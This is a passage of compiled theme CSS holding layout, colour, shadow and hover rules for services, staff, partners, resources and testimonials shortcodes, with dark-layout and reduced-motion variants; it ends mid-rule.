.tm-sc-services.services-style1-simple .box-hover-effect .effect-wrapper {
  border-radius: 5px; }

.tm-sc-services.services-style2-classic .tm-service {
  background-color: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-services.services-style2-classic .tm-service .details {
    padding: 18px 30px 30px 30px; }
    .tm-sc-services.services-style2-classic .tm-service .details .title {
      margin-top: 0; }

.tm-sc-services.services-style3-modern .tm-service {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-services.services-style3-modern .tm-service .details {
    position: absolute;
    bottom: 40px;
    left: 0;
    padding: 0 30px 0 30px;
    opacity: 1;
    transition: all 0.4s ease-in-out; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-services.services-style3-modern .tm-service .details {
        transition: none; } }
    .tm-sc-services.services-style3-modern .tm-service .details .title, .tm-sc-services.services-style3-modern .tm-service .details .excerpt, .tm-sc-services.services-style3-modern .tm-service .details .btn-plain-text, .tm-sc-services.services-style3-modern .tm-service .details .btn-plain-text-with-arrow {
      color: #fff; }
  .tm-sc-services.services-style3-modern .tm-service:hover .thumb:before {
    height: 0; }
  .tm-sc-services.services-style3-modern .tm-service:hover .details {
    bottom: 50px; }

.tm-sc-services.services-style4-round-thumb .tm-service {
  background-color: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  text-align: center;
  overflow: visible;
  padding-top: 30px; }
  .tm-sc-services.services-style4-round-thumb .tm-service .thumb {
    position: relative;
    border-radius: 100%;
    transform: translateY(0%);
    -webkit-transform: translateY(0%);
    z-index: 1; }
    .tm-sc-services.services-style4-round-thumb .tm-service .thumb .thumb-inner {
      width: 78%;
      margin: 0 auto;
      position: relative;
      max-width: 220px; }
      .tm-sc-services.services-style4-round-thumb .tm-service .thumb .thumb-inner:before {
        content: " ";
        position: absolute;
        border: 10px solid rgba(255, 255, 255, 0.5);
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: 100%;
        z-index: 1;
        transition: 0.5s all;
        -webkit-transition: 0.5s all; }
      .tm-sc-services.services-style4-round-thumb .tm-service .thumb .thumb-inner img {
        border-radius: 100%; }
  .tm-sc-services.services-style4-round-thumb .tm-service .details {
    padding: 18px 30px 30px 30px; }
  .tm-sc-services.services-style4-round-thumb .tm-service:hover .thumb .thumb-inner:before {
    border-color: rgba(248, 157, 53, 0.7); }

.tm-sc-services.services-style5-hanging-thumb .tm-service {
  background-color: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  text-align: center;
  overflow: visible;
  margin-top: 100px;
  padding-top: 30px; }
  .tm-sc-services.services-style5-hanging-thumb .tm-service .thumb {
    position: relative;
    border-radius: 100%;
    margin-top: -100px;
    transform: translateY(0%);
    -webkit-transform: translateY(0%);
    z-index: 1; }
    .tm-sc-services.services-style5-hanging-thumb .tm-service .thumb .thumb-inner {
      width: 78%;
      margin: 0 auto;
      position: relative;
      max-width: 220px; }
      .tm-sc-services.services-style5-hanging-thumb .tm-service .thumb .thumb-inner:before {
        content: " ";
        position: absolute;
        border: 10px solid rgba(255, 255, 255, 0.5);
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: 100%;
        z-index: 1;
        transition: 0.5s all;
        -webkit-transition: 0.5s all; }
      .tm-sc-services.services-style5-hanging-thumb .tm-service .thumb .thumb-inner img {
        border-radius: 100%; }
  .tm-sc-services.services-style5-hanging-thumb .tm-service .details {
    padding: 18px 30px 30px 30px; }
  .tm-sc-services.services-style5-hanging-thumb .tm-service:hover .thumb .thumb-inner:before {
    border-color: rgba(248, 157, 53, 0.7); }

.tm-sc-services.services-style6-current-theme .tm-service {
  border-bottom: 4px solid #333;
  background-color: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-services.services-style6-current-theme .tm-service .details {
    padding: 30px 30px 30px 30px;
    text-align: center; }
    .tm-sc-services.services-style6-current-theme .tm-service .details .title {
      margin-top: 0;
      font-size: 17px; }

body.tm-dark-layout .tm-sc-services.services-style6-current-theme .tm-service {
  background-color: #151515; }

/*
 * Shortcode: staff.scss
 * -----------------------------------------------
*/
.widget.widget-staff {
  margin-bottom: 20px; }
  .widget.widget-staff .widget-title {
    margin-top: 0; }
  .widget.widget-staff.staff-contact-info .name {
    color: #191526;
    margin-top: 0;
    margin-bottom: 0; }
  .widget.widget-staff.staff-contact-info .speciality {
    color: #999;
    font-size: 15px; }
  .widget.widget-staff.staff-contact-info .dl-horizontal dt {
    color: #191526; }
    .widget.widget-staff.staff-contact-info .dl-horizontal dt i {
      width: 20px; }
  .widget.widget-staff.staff-info .name {
    margin-bottom: 0; }
  .widget.widget-staff.staff-info .speciality {
    color: #aaa; }

.tm-sc-staff .tm-staff .staff-content,
.tm-cpt-archive-staff .tm-staff .staff-content {
  padding-top: 15px;
  padding-bottom: 15px; }
  .tm-sc-staff .tm-staff .staff-content .styled-icons,
  .tm-cpt-archive-staff .tm-staff .staff-content .styled-icons {
    margin-bottom: 15px; }

.tm-sc-staff .tm-staff .name,
.tm-cpt-archive-staff .tm-staff .name {
  color: #191526;
  margin-top: 0;
  margin-bottom: 0; }

.tm-sc-staff .tm-staff .speciality,
.tm-cpt-archive-staff .tm-staff .speciality {
  color: #999;
  font-size: 15px;
  margin-bottom: 10px; }

.tm-sc-staff .tm-staff .short-bio,
.tm-cpt-archive-staff .tm-staff .short-bio {
  margin-bottom: 20px; }

.tm-sc-staff .tm-staff .staff-working-hours,
.tm-cpt-archive-staff .tm-staff .staff-working-hours {
  font-size: 14px;
  margin-bottom: 15px; }

.tm-sc-staff .tm-staff .contact-info,
.tm-cpt-archive-staff .tm-staff .contact-info {
  margin-bottom: 15px; }
  .tm-sc-staff .tm-staff .contact-info li,
  .tm-cpt-archive-staff .tm-staff .contact-info li {
    font-size: 0.875rem;
    list-style: none;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-weight: normal; }
    .tm-sc-staff .tm-staff .contact-info li a,
    .tm-cpt-archive-staff .tm-staff .contact-info li a {
      color: #616161;
      font-weight: normal; }
    .tm-sc-staff .tm-staff .contact-info li i,
    .tm-cpt-archive-staff .tm-staff .contact-info li i {
      width: 20px;
      margin-right: 0; }

.tm-sc-staff .tm-staff .btn-view-details a, .tm-sc-staff .tm-staff .btn-appointment a,
.tm-cpt-archive-staff .tm-staff .btn-view-details a,
.tm-cpt-archive-staff .tm-staff .btn-appointment a {
  margin-bottom: 5px;
  margin-right: 5px; }

.tm-sc-staff.staff-style2-classic .tm-staff,
.tm-cpt-archive-staff.staff-style2-classic .tm-staff {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-staff.staff-style2-classic .tm-staff .staff-content,
  .tm-cpt-archive-staff.staff-style2-classic .tm-staff .staff-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-staff.staff-style2-classic .tm-staff .staff-content .name,
    .tm-cpt-archive-staff.staff-style2-classic .tm-staff .staff-content .name {
      margin-top: 0; }

.tm-sc-staff.staff-style3-modern .tm-staff,
.tm-cpt-archive-staff.staff-style3-modern .tm-staff {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-staff.staff-style3-modern .tm-staff .staff-content,
  .tm-cpt-archive-staff.staff-style3-modern .tm-staff .staff-content {
    padding: 15px 30px 10px 30px;
    background-color: #fff; }
    .tm-sc-staff.staff-style3-modern .tm-staff .staff-content .name,
    .tm-cpt-archive-staff.staff-style3-modern .tm-staff .staff-content .name {
      margin-top: 0; }

.tm-sc-staff.staff-style4-everything-centered .tm-staff,
.tm-cpt-archive-staff.staff-style4-everything-centered .tm-staff {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff;
  text-align: center; }
  .tm-sc-staff.staff-style4-everything-centered .tm-staff .staff-content .name,
  .tm-cpt-archive-staff.staff-style4-everything-centered .tm-staff .staff-content .name {
    margin-top: 0; }
  .tm-sc-staff.staff-style4-everything-centered .tm-staff .btn-view-details, .tm-sc-staff.staff-style4-everything-centered .tm-staff .btn-appointment,
  .tm-cpt-archive-staff.staff-style4-everything-centered .tm-staff .btn-view-details,
  .tm-cpt-archive-staff.staff-style4-everything-centered .tm-staff .btn-appointment {
    float: none; }

.tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner,
.tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner {
  position: relative;
  overflow: hidden;
  border: 1px solid #eee; }
  .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .staff-name-social,
  .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .staff-name-social {
    background-color: #fff;
    transition: all 300ms cubic-bezier(0.07, 0.32, 0.57, 0.91) 0s;
    padding: 15px; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .staff-name-social,
      .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .staff-name-social {
        transition: none; } }
  .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .name,
  .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .name {
    margin-top: 0;
    margin-bottom: 0; }
    .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .name a,
    .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .name a {
      font-size: 22px; }
      .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .name a:hover,
      .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .name a:hover {
        color: #235080; }
  .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-inner .speciality,
  .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-inner .speciality {
    color: #827c7c;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px; }

.tm-sc-staff.staff-style5-current-theme .tm-staff .staff-content,
.tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-content {
  background-color: #fff;
  padding: 20px 20px 22px 20px;
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-staff.staff-style5-current-theme .tm-staff .staff-content,
    .tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .staff-content {
      transition: none; } }

.tm-sc-staff.staff-style5-current-theme .tm-staff .btn-view-details .btn-plain-text-with-arrow,
.tm-cpt-archive-staff.staff-style5-current-theme .tm-staff .btn-view-details .btn-plain-text-with-arrow {
  color: #F89D35;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 600; }

.tm-sc-staff.staff-style6-horizontal .tm-staff,
.tm-cpt-archive-staff.staff-style6-horizontal .tm-staff {
  background-color: #f5f5f5; }

.tm-cpt-archive-staff .tm-staff .short-bio {
  margin-top: 10px; }

.tm-cpt-archive-staff .tm-staff .btn {
  margin-top: 15px; }

body.tm-dark-layout .tm-sc-staff .name {
  color: #aaa; }

body.tm-dark-layout .tm-sc-staff.staff-style2-classic .staff-content {
  background-color: #151515; }

/*
 * Shortcode: partners.scss
 * -----------------------------------------------
*/
.widget.widget-partners {
  margin-bottom: 20px; }
  .widget.widget-partners .widget-title {
    margin-top: 0; }
  .widget.widget-partners.partners-contact-info .name {
    color: #191526;
    margin-top: 0;
    margin-bottom: 0; }
  .widget.widget-partners.partners-contact-info .speciality {
    color: #999;
    font-size: 15px; }
  .widget.widget-partners.partners-contact-info .dl-horizontal dt {
    color: #191526; }
    .widget.widget-partners.partners-contact-info .dl-horizontal dt i {
      width: 20px; }
  .widget.widget-partners.partners-info .name {
    margin-bottom: 0; }

.tm-sc-partners .tm-partners .partners-content,
.tm-cpt-archive-partners .tm-partners .partners-content {
  padding-top: 15px;
  padding-bottom: 15px; }
  .tm-sc-partners .tm-partners .partners-content .styled-icons,
  .tm-cpt-archive-partners .tm-partners .partners-content .styled-icons {
    margin-bottom: 15px; }

.tm-sc-partners .tm-partners .name,
.tm-cpt-archive-partners .tm-partners .name {
  color: #191526;
  margin-top: 0;
  margin-bottom: 0; }

.tm-sc-partners .tm-partners .speciality,
.tm-cpt-archive-partners .tm-partners .speciality {
  color: #999;
  font-size: 15px;
  margin-bottom: 10px; }

.tm-sc-partners .tm-partners .short-bio,
.tm-cpt-archive-partners .tm-partners .short-bio {
  margin-bottom: 20px; }

.tm-sc-partners .tm-partners .partners-working-hours,
.tm-cpt-archive-partners .tm-partners .partners-working-hours {
  font-size: 14px;
  margin-bottom: 15px; }

.tm-sc-partners .tm-partners .contact-info,
.tm-cpt-archive-partners .tm-partners .contact-info {
  margin-bottom: 15px; }
  .tm-sc-partners .tm-partners .contact-info li,
  .tm-cpt-archive-partners .tm-partners .contact-info li {
    font-size: 0.875rem;
    list-style: none;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-weight: normal; }
    .tm-sc-partners .tm-partners .contact-info li a,
    .tm-cpt-archive-partners .tm-partners .contact-info li a {
      color: #616161;
      font-weight: normal; }
    .tm-sc-partners .tm-partners .contact-info li i,
    .tm-cpt-archive-partners .tm-partners .contact-info li i {
      width: 20px;
      margin-right: 0; }

.tm-sc-partners .tm-partners .btn-view-details a, .tm-sc-partners .tm-partners .btn-appointment a,
.tm-cpt-archive-partners .tm-partners .btn-view-details a,
.tm-cpt-archive-partners .tm-partners .btn-appointment a {
  margin-bottom: 5px;
  margin-right: 5px; }

.tm-sc-partners.partners-style2-classic .tm-partners,
.tm-cpt-archive-partners.partners-style2-classic .tm-partners {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-partners.partners-style2-classic .tm-partners .partners-content,
  .tm-cpt-archive-partners.partners-style2-classic .tm-partners .partners-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-partners.partners-style2-classic .tm-partners .partners-content .name,
    .tm-cpt-archive-partners.partners-style2-classic .tm-partners .partners-content .name {
      margin-top: 0; }

.tm-sc-partners.partners-style3-modern .tm-partners,
.tm-cpt-archive-partners.partners-style3-modern .tm-partners {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-partners.partners-style3-modern .tm-partners .partners-content,
  .tm-cpt-archive-partners.partners-style3-modern .tm-partners .partners-content {
    padding: 15px 30px 10px 30px;
    background-color: #fff; }
    .tm-sc-partners.partners-style3-modern .tm-partners .partners-content .name,
    .tm-cpt-archive-partners.partners-style3-modern .tm-partners .partners-content .name {
      margin-top: 0; }

.tm-sc-partners.partners-style4-everything-centered .tm-partners,
.tm-cpt-archive-partners.partners-style4-everything-centered .tm-partners {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff;
  text-align: center; }
  .tm-sc-partners.partners-style4-everything-centered .tm-partners .partners-content .name,
  .tm-cpt-archive-partners.partners-style4-everything-centered .tm-partners .partners-content .name {
    margin-top: 0; }
  .tm-sc-partners.partners-style4-everything-centered .tm-partners .btn-view-details, .tm-sc-partners.partners-style4-everything-centered .tm-partners .btn-appointment,
  .tm-cpt-archive-partners.partners-style4-everything-centered .tm-partners .btn-view-details,
  .tm-cpt-archive-partners.partners-style4-everything-centered .tm-partners .btn-appointment {
    float: none; }

.tm-sc-partners.partners-style5-current-theme .tm-partners,
.tm-cpt-archive-partners.partners-style5-current-theme .tm-partners {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  background-color: #fff; }
  .tm-sc-partners.partners-style5-current-theme .tm-partners .partners-content,
  .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .partners-content {
    text-align: center;
    padding: 20px 20px 22px 20px;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-partners.partners-style5-current-theme .tm-partners .partners-content,
      .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .partners-content {
        transition: none; } }
    .tm-sc-partners.partners-style5-current-theme .tm-partners .partners-content .name,
    .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .partners-content .name {
      color: #333;
      margin-top: 0;
      margin-bottom: 0; }
    .tm-sc-partners.partners-style5-current-theme .tm-partners .partners-content .speciality,
    .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .partners-content .speciality {
      color: #747070;
      font-size: 14px;
      font-weight: 500; }
  .tm-sc-partners.partners-style5-current-theme .tm-partners .btn-view-details .btn-plain-text-with-arrow,
  .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .btn-view-details .btn-plain-text-with-arrow {
    color: #F89D35;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600; }

.tm-sc-partners.partners-style5-current-theme .box-hover-effect .effect-wrapper .icons-holder-middle,
.tm-cpt-archive-partners.partners-style5-current-theme .box-hover-effect .effect-wrapper .icons-holder-middle {
  left: 0;
  margin: 0 auto;
  right: 0;
  text-align: center;
  background: rgba(255, 255, 255, 0.8);
  top: auto;
  bottom: -20px;
  vertical-align: middle;
  padding: 10px 0 5px 0;
  width: 100%; }

.tm-sc-partners.partners-style5-current-theme .box-hover-effect:hover .effect-wrapper .icons-holder-middle,
.tm-cpt-archive-partners.partners-style5-current-theme .box-hover-effect:hover .effect-wrapper .icons-holder-middle {
  bottom: 0px;
  width: 100%; }

.tm-sc-partners.partners-style5-current-theme .box-hover-effect:hover .partners-content,
.tm-cpt-archive-partners.partners-style5-current-theme .box-hover-effect:hover .partners-content {
  border-bottom: 5px solid #d96310; }

.tm-sc-partners.partners-style6-horizontal .tm-partners,
.tm-cpt-archive-partners.partners-style6-horizontal .tm-partners {
  background-color: #f5f5f5; }

.tm-cpt-archive-partners .tm-partners .short-bio {
  margin-top: 10px; }

.tm-cpt-archive-partners .tm-partners .btn {
  margin-top: 15px; }

/*
 * Shortcode: resources.scss
 * -----------------------------------------------
*/
.widget.widget-resources {
  margin-bottom: 20px; }
  .widget.widget-resources .widget-title {
    margin-top: 0; }
  .widget.widget-resources.resources-contact-info .name {
    color: #191526;
    margin-top: 0;
    margin-bottom: 0; }
  .widget.widget-resources.resources-contact-info .speciality {
    color: #999;
    font-size: 15px; }
  .widget.widget-resources.resources-contact-info .dl-horizontal dt {
    color: #191526; }
    .widget.widget-resources.resources-contact-info .dl-horizontal dt i {
      width: 20px; }
  .widget.widget-resources.resources-info .name {
    margin-bottom: 0; }

.tm-sc-resources .tm-resources .resources-content,
.tm-cpt-archive-resources .tm-resources .resources-content {
  padding-top: 15px;
  padding-bottom: 15px; }
  .tm-sc-resources .tm-resources .resources-content .styled-icons,
  .tm-cpt-archive-resources .tm-resources .resources-content .styled-icons {
    margin-bottom: 15px; }

.tm-sc-resources .tm-resources .name,
.tm-cpt-archive-resources .tm-resources .name {
  color: #191526;
  margin-top: 0;
  margin-bottom: 0; }

.tm-sc-resources .tm-resources .speciality,
.tm-cpt-archive-resources .tm-resources .speciality {
  color: #999;
  font-size: 15px;
  margin-bottom: 10px; }

.tm-sc-resources .tm-resources .short-bio,
.tm-cpt-archive-resources .tm-resources .short-bio {
  margin-bottom: 20px; }

.tm-sc-resources .tm-resources .resources-working-hours,
.tm-cpt-archive-resources .tm-resources .resources-working-hours {
  font-size: 14px;
  margin-bottom: 15px; }

.tm-sc-resources .tm-resources .contact-info,
.tm-cpt-archive-resources .tm-resources .contact-info {
  margin-bottom: 15px; }
  .tm-sc-resources .tm-resources .contact-info li,
  .tm-cpt-archive-resources .tm-resources .contact-info li {
    font-size: 0.875rem;
    list-style: none;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-weight: normal; }
    .tm-sc-resources .tm-resources .contact-info li a,
    .tm-cpt-archive-resources .tm-resources .contact-info li a {
      color: #616161;
      font-weight: normal; }
    .tm-sc-resources .tm-resources .contact-info li i,
    .tm-cpt-archive-resources .tm-resources .contact-info li i {
      width: 20px;
      margin-right: 0; }

.tm-sc-resources .tm-resources .btn-view-details a, .tm-sc-resources .tm-resources .btn-appointment a,
.tm-cpt-archive-resources .tm-resources .btn-view-details a,
.tm-cpt-archive-resources .tm-resources .btn-appointment a {
  margin-bottom: 5px;
  margin-right: 5px; }

.tm-sc-resources.resources-style2-classic .tm-resources,
.tm-cpt-archive-resources.resources-style2-classic .tm-resources {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-resources.resources-style2-classic .tm-resources .resources-content,
  .tm-cpt-archive-resources.resources-style2-classic .tm-resources .resources-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-resources.resources-style2-classic .tm-resources .resources-content .name,
    .tm-cpt-archive-resources.resources-style2-classic .tm-resources .resources-content .name {
      margin-top: 0; }

.tm-sc-resources.resources-style3-modern .tm-resources,
.tm-cpt-archive-resources.resources-style3-modern .tm-resources {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-resources.resources-style3-modern .tm-resources .resources-content,
  .tm-cpt-archive-resources.resources-style3-modern .tm-resources .resources-content {
    padding: 15px 30px 10px 30px;
    background-color: #fff; }
    .tm-sc-resources.resources-style3-modern .tm-resources .resources-content .name,
    .tm-cpt-archive-resources.resources-style3-modern .tm-resources .resources-content .name {
      margin-top: 0; }

.tm-sc-resources.resources-style4-everything-centered .tm-resources,
.tm-cpt-archive-resources.resources-style4-everything-centered .tm-resources {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff;
  text-align: center; }
  .tm-sc-resources.resources-style4-everything-centered .tm-resources .resources-content .name,
  .tm-cpt-archive-resources.resources-style4-everything-centered .tm-resources .resources-content .name {
    margin-top: 0; }
  .tm-sc-resources.resources-style4-everything-centered .tm-resources .btn-view-details, .tm-sc-resources.resources-style4-everything-centered .tm-resources .btn-appointment,
  .tm-cpt-archive-resources.resources-style4-everything-centered .tm-resources .btn-view-details,
  .tm-cpt-archive-resources.resources-style4-everything-centered .tm-resources .btn-appointment {
    float: none; }

.tm-sc-resources.resources-style5-current-theme .tm-resources,
.tm-cpt-archive-resources.resources-style5-current-theme .tm-resources {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  background-color: #fff; }
  .tm-sc-resources.resources-style5-current-theme .tm-resources .resources-content,
  .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .resources-content {
    text-align: center;
    padding: 20px 20px 22px 20px;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-resources.resources-style5-current-theme .tm-resources .resources-content,
      .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .resources-content {
        transition: none; } }
    .tm-sc-resources.resources-style5-current-theme .tm-resources .resources-content .name,
    .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .resources-content .name {
      color: #333;
      margin-top: 0;
      margin-bottom: 0; }
    .tm-sc-resources.resources-style5-current-theme .tm-resources .resources-content .speciality,
    .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .resources-content .speciality {
      color: #747070;
      font-size: 14px;
      font-weight: 500; }
  .tm-sc-resources.resources-style5-current-theme .tm-resources .btn-view-details .btn-plain-text-with-arrow,
  .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .btn-view-details .btn-plain-text-with-arrow {
    color: #F89D35;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600; }

.tm-sc-resources.resources-style5-current-theme .box-hover-effect .effect-wrapper .icons-holder-middle,
.tm-cpt-archive-resources.resources-style5-current-theme .box-hover-effect .effect-wrapper .icons-holder-middle {
  left: 0;
  margin: 0 auto;
  right: 0;
  text-align: center;
  background: rgba(255, 255, 255, 0.8);
  top: auto;
  bottom: -20px;
  vertical-align: middle;
  padding: 10px 0 5px 0;
  width: 100%; }

.tm-sc-resources.resources-style5-current-theme .box-hover-effect:hover .effect-wrapper .icons-holder-middle,
.tm-cpt-archive-resources.resources-style5-current-theme .box-hover-effect:hover .effect-wrapper .icons-holder-middle {
  bottom: 0px;
  width: 100%; }

.tm-sc-resources.resources-style5-current-theme .box-hover-effect:hover .resources-content,
.tm-cpt-archive-resources.resources-style5-current-theme .box-hover-effect:hover .resources-content {
  border-bottom: 5px solid #d96310; }

.tm-sc-resources.resources-style6-horizontal .tm-resources,
.tm-cpt-archive-resources.resources-style6-horizontal .tm-resources {
  background-color: #f5f5f5; }

.tm-cpt-archive-resources .tm-resources .short-bio {
  margin-top: 10px; }

.tm-cpt-archive-resources .tm-resources .btn {
  margin-top: 15px; }

/*
 * Shortcode: testimonials.scss
 * -----------------------------------------------
*/
.tm-sc-testimonials {
  /* Style 1 - Simple */
  /* Style 2 - Everything Center Aligned */
  /* Style 3 - Classic */
  /* Style 4 - Modern */
  /* Style 5 - Boxed */
  /* Style 6 - Boxed Flat */
  /* Style 7 - Current Theme */
  /* quote-icon */ }
  .tm-sc-testimonials .tm-testimonial {
    margin-bottom: 20px; }
    .tm-sc-testimonials .tm-testimonial .testimonial-text-holder {
      margin-bottom: 15px; }
      .tm-sc-testimonials .tm-testimonial .testimonial-text-holder .testimonial-title {
        font-size: 20px;
        color: #000;
        font-family: "Poppins", sans-serif; }
      .tm-sc-testimonials .tm-testimonial .testimonial-text-holder .author-text {
        color: #999;
        font-size: 18px;
        font-style: italic; }
    .tm-sc-testimonials .tm-testimonial .testimonial-author-details {
      display: table;
      width: 100%; }
      .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-image-holder {
        width: 90px;
        display: table-cell;
        vertical-align: middle;
        margin: 0;
        padding-right: 15px; }
      .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder {
        display: table-cell;
        vertical-align: middle; }
        .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .name {
          color: #000;
          display: block; }
        .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .job-position, .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .company-url {
          color: #aaa;
          font-size: 14px;
          font-weight: 400; }
        .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .job-position {
          font-family: "Poppins", sans-serif; }
        .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .company-url {
          font-style: italic; }
    .tm-sc-testimonials .tm-testimonial .star-rating {
      float: right;
      overflow: hidden;
      position: relative;
      height: 1em;
      line-height: 1;
      font-size: 1em;
      width: 4.6em; }
      .tm-sc-testimonials .tm-testimonial .star-rating::before {
        content: "\f006\f006\f006\f006\f006";
        color: #d3ced2;
        font-family: fontawesome;
        float: left;
        top: 0;
        left: 0;
        position: absolute; }
      .tm-sc-testimonials .tm-testimonial .star-rating span {
        overflow: hidden;
        float: left;
        top: 0;
        left: 0;
        position: absolute;
        padding-top: 1.5em; }
      .tm-sc-testimonials .tm-testimonial .star-rating span::before {
        content: "\f005\f005\f005\f005\f005";
        color: #f1c40f;
        font-family: fontawesome;
        top: 0;
        position: absolute;
        left: 0; }
    .tm-sc-testimonials .tm-testimonial .star-rating {
      float: none;
      margin: 20px 0 0; }
  .tm-sc-testimonials.testimonial-has-custom-quote-icon .tm-testimonial .author-text:before {
    content: "" !important; }
  .tm-sc-testimonials.testimonial-has-custom-quote-icon .tm-testimonial .author-text .quote-icon {
    top: -20px;
    font-size: 48px;
    opacity: 0.15;
    line-height: 1;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto; }
  .tm-sc-testimonials.testimonial-has-custom-quote-icon.custom-quote-icon-center .tm-testimonial .author-text .quote-icon {
    left: 0;
    right: 0;
    margin: 0 auto; }
  .tm-sc-testimonials.testimonial-has-custom-quote-icon.custom-quote-icon-right .tm-testimonial .author-text .quote-icon {
    left: auto;
    right: 0; }
  .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial {
    text-align: center; }
    .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-text-holder .testimonial-title {
      font-size: 22px; }
    .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-text-holder .author-text {
      font-size: 20px;
      color: #0c0c0c; }
    .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-author-details {
      display: block; }
      .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-author-details .testimonial-image-holder {
        display: block;
        margin: 30px auto 10px;
        padding: 0; }
      .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-author-details .testimonial-author-info-holder {
        display: block; }
    .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .star-rating {
      margin: 20px auto 0; }
  .tm-sc-testimonials.testimonial-style3-classic .tm-testimonial .testimonial-inner {
    display: table; }
    .tm-sc-testimonials.testimonial-style3-classic .tm-testimonial .testimonial-inner .testimonial-image-holder {
      display: table-cell;
      vertical-align: top;
      text-align: center; }
      .tm-sc-testimonials.testimonial-style3-classic .tm-testimonial .testimonial-inner .testimonial-image-holder .author-thumb {
        margin-right: 20px;
        width: 90px; }
    .tm-sc-testimonials.testimonial-style3-classic .tm-testimonial .testimonial-inner .testimonial-author-details {
      display: table-cell;
      vertical-align: top;
      width: 100%; }
  .tm-sc-testimonials.testimonial-style4-modern .tm-testimonial .testimonial-text-holder {
    background-color: rgba(255, 255, 255, 0.7);
    padding: 30px; }
    .tm-sc-testimonials.testimonial-style4-modern .tm-testimonial .testimonial-text-holder .author-text {
      color: #777;
      font-size: 15px; }
  .tm-sc-testimonials.testimonial-style5-boxed .tm-testimonial .testimonial-author-details {
    padding: 30px;
    background-color: #fff;
    border-radius: 12px; }
    .tm-sc-testimonials.testimonial-style5-boxed .tm-testimonial .testimonial-author-details .testimonial-title {
      margin-top: 0; }
    .tm-sc-testimonials.testimonial-style5-boxed .tm-testimonial .testimonial-author-details .testimonial-text-holder {
      margin-bottom: 10px;
      padding-bottom: 20px;
